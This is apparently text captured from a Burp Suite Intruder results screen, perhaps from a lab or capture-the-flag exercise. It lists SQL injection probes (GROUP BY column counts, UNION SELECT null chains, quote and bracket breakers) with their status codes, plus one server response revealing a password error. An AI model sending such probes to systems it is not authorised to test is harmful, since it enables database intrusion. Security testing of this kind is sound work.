 Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload 1 Payload 2 Status code Error Timeout Length
16 1' GROUP BY 3--+ ' 200 814
17 1' GROUP BY 4--+ ' 200 814
18 1' UNION SELECT null-- - ' 500 477
19 1' UNION SELECT null,null-- - ' 500 477
20 1' UNION SELECT null,null,null-- - ' 500 477
21 1' UNION SELECT null,null,null,null-- - ' 403 219
22 1' UNION SELECT null,null,null,null,null-- - ' 500 477
23 ' " 500 477
24 " " 200 814
25 ` " 200 814
26 ') " 500 477
27 ") " 200 814
28 `) " 200 814
Request Response
Pretty Raw Hex Render \n
2 Date: Sun, 15 Oct 2023 11:58:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! None"
}
9